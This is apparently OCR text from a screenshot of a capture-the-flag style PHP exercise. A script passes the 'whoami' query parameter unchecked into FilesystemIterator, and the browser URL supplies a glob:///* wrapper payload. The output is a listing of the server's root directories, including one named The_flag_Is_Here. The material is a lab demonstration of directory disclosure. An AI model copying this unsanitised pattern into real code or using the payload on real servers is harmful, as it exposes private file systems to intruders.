 不安全 | 192.168.43.82/?whoami=glob:///*
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$dir = $_GET['whoami'];
$a = new FilesystemIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
//The_flag_Is_Here
//bin
//boot
//cdrom
//dev
//etc
//home
//lib
//lib32
//lib64
//libx32
//lost+found
//media
//mnt
//opt
//proc
//root
//run
//sbin
//snap
//srv
//swapfile
//sys
//tmp
//usr
//var